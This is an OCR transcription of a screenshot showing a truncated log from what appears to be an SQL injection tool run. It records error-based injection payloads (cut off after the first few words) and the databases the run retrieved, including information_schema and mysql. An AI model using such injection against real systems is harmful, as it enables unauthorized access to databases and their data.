
24
	[22:09:35] [INFO] fetching database nam
25
	[22:09:35] [DEBUG] searching for error 
26
	[22:09:35] [PAYLOAD] test' AND (SELECT
27
	[22:09:35] [PAYLOAD] test' AND (SELECT
28
	[22:09:35] [PAYLOAD] test' AND (SELECT
29
	[22:09:35] [PAYLOAD] test' AND (SELECT
30
	[22:09:35] [PAYLOAD] test' AND (SELECT
31
	[22:09:35] [INFO] the SQL query used re
32
	[22:09:35] [PAYLOAD] test' AND (SELECT
33
	[22:09:36] [INFO] retrieved: informatio
34
	[22:09:36] [PAYLOAD] test' AND (SELECT
35
	[22:09:36] [INFO] retrieved: mysql
36
	[22:09:36] [PAYLOAD] test' AND (SELECT
37
	[22:09:36] [INFO] retrieved: performanc
38
	[22:09:36] [PAYLOAD] test' AND (SELECT
39
	[22:09:36] [INFO] retrieved: test
40
	[22:09:36] [DEBUG
41
	available databases [4]:
42
	[*] information_schema
43
	[*] mysql